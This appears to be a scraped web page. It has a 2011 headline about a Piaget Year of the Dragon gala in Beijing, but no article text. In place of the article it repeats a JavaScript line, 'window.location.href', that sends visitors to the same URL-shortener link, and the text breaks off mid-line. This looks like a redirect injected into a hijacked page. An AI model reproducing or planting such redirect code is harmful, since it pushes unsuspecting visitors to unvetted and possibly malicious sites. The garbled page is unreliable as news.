
Piaget Fetes Year Of The Dragon With Beijing Gala
December 16, 2011
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...